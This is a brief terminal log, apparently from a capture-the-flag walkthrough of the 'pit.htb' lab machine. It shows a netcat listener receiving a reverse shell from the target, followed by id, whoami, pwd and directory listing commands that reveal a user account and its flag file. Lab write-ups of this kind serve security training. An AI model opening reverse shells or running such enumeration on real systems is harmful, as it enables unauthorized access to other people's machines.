 ❯ nc -lvp 4433
listening on [any] 4433 ...
connect to [10.10.14.146] from pit.htb [10.10.10.241] 34022
id
uid=1000(michelle) gid=1000(michelle) groups=1000(michelle) context=user_u:user_r:user_t:s0
whoami
michelle
pwd
/home/michelle
ls -la
total 20
drwx------. 2 michelle michelle 129 Apr 18  2020 .
drwxr-xr-x. 3 root     root      22 Nov  3  2020 ..
lrwxrwxrwx. 1 root     root       9 May 10 10:56 .bash_history -> /dev/null
-rw-r--r--. 1 michelle michelle  18 Nov  8  2019 .bash_logout
-rw-r--r--. 1 michelle michelle 141 Nov  8  2019 .bash_profile
-rw-r--r--. 1 michelle michelle 312 Nov  8  2019 .bashrc
lrwxrwxrwx. 1 root     root       9 May 10 10:56 .lesshst -> /dev/null
-r--------. 1 michelle michelle  33 Jun 29 01:19 user.txt
-rw-r--r--. 1 michelle michelle 658 Mar 20  2020 .zshrc